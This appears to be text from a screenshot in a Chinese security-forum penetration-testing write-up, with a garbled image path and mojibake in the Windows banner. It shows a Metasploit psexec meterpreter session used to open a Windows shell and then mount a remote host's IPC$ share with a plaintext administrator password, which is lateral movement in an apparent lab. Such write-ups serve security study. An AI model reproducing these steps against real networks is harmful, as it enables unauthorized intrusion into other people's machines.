 msf6 exploit(windows/smb/psexec) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > shell
Process 1820 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>net use \\192.168.138.138\ipc$ dc123.com /user:administrator
net use \\192.168.138.138\ipc$ dc123.com /user:administrator
The command completed successfully.
C:\Windows\system32>net use
net use
New connections will be remembered.
Status Local Remote Network
OK \\192.168.138.138\ipc$ Microsoft Windows Network
The command completed successfully.
C:\Windows\system32>
先知社区